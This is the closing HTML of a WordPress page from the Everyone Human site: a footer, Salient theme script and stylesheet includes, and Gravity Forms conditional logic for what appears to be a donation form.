<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2026 Everyone Human. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='fancyBox-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://everyonehuman.org/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/priority.js?ver=14.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/everyonehuman.org\/wp-admin\/admin-ajax.php","postID":"612","rooturl":"https:\/\/everyonehuman.org","disqusComments":"false","loveNonce":"6ee8f253ea","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/themes/salient/js/build/init.js?ver=14.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://everyonehuman.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://everyonehuman.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.7.1" id="wpb_composer_front_js-js"></script>
<script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"32":{"price":false,"value":false},"2":{"price":"decimal_dot","value":false},"5":{"price":"decimal_dot","value":false},"6":{"price":false,"value":false},"23":{"price":false,"value":false},"24":{"price":false,"value":false},"10":{"price":false,"value":false},"11":{"price":false,"value":false},"30":{"price":false,"value":false},"31":{"price":false,"value":false},"29":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 5: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"2","operator":"is","value":"Other"}]},"nextButton":null,"section":null},23: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"6","operator":"is","value":"Monthly"}]},"nextButton":null,"section":null},10: {"field":{"enabled":true,"actionType":"hide","logicType":"all","rules":[{"fieldId":"24","operator":"is","value":"Organization"}]},"nextButton":null,"section":null},11: {"field":{"enabled":true,"actionType":"hide","logicType":"all","rules":[{"fieldId":"24","operator":"is","value":"Organization"}]},"nextButton":null,"section":null},30: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"24","operator":"is","value":"Organization"}]},"nextButton":null,"section":null} }, dependents: { 5: [5],23: [23],10: [10],11: [11],30: [30] }, animation: 0, defaults: [], fields: {"1":[],"32":[],"2":[5],"5":[],"6":[23],"23":[],"24":[10,11,30],"10":[],"11":[],"30":[],"31":[],"29":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){window['gformInitPriceFields']();gf_apply_rules(1, [5,23,10,11,30], true);jQuery('#gform_wrapper_1').show();jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);} );} if(window["gformInitPriceFields"]) jQuery(document).ready(function(){gformInitPriceFields();} );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );</script><script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } ); </script></body>
</html>